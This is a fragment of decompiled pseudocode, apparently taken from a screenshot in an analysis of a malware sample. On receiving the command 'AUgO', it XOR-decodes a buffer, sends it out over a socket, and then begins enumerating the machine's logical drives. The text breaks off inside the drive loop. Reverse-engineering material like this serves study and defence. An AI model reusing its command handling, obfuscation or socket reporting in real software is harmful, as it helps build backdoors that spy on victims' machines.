 113 if ( !lstrcmpA(&buf, "AUgO") )
114 {
115 sub_4019A0(v8);
116 Sleep(0xC8u);
117 memmove(v47, L"EcuT6oK9uZxaGue963812547", 0x104u);
118 v10 = 0;
119 v26 = 2 - (_DWORD)v47;
120 v27 = 3 - (_DWORD)v47;
121 v28 = 4 - (_DWORD)v47;
122 do
123 {
124 v11 = &v47[v10];
125 *v11 ^= byte_420708[v10 % 0xD2u];
126 v11[1] ^= byte_420709[v10 - 210 * ((unsigned int)&v11[1 - (_DWORD)v47] / 0xD2)];
127 v11[2] ^= byte_42070A[v10 - 210 * ((unsigned int)&v11[v26] / 0xD2)];
128 v11[3] ^= byte_42070B[v10 - 210 * ((unsigned int)&v11[v27] / 0xD2)];
129 v12 = v10;
130 v10 += 5;
131 v11[4] ^= byte_42070C[v12 - 210 * ((unsigned int)&v11[v28] / 0xD2)];
132 }
133 while ( v10 < 520 );
134 v8 = s;
135 v48 = 0;
136 send(s, v47, 260, 0);
137 v9 = Sleep;
138 }
139 v9(0x3E8u);
140 lstrcpyW((LPWSTR)&String1, &String[dword_42358C]);
141 LOWORD(v25) = 0;
142 RootPathName = 0i64;
143 Dst = 0i64;
144 v38 = 0;
145 v39 = 0i64;
146 v40 = 0;
147 v13 = GetLogicalDrives();
148 if ( v13 )
149 {
150 v14 = 0;
151 hostshorta = 0;
152 while ( v14 != 26 )
153 {
154 if ( (v13 >> v14) & 1 )
155 {